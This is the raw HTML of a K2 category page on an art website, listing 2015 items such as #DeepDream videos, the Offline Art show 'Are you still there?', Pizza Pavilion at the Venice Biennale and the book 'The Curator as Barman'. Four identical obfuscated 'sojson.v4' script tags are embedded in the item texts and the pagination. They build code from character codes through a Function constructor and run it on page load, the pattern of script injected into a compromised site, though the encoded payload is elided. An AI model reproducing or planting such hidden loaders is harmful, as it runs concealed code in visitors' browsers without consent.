        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>
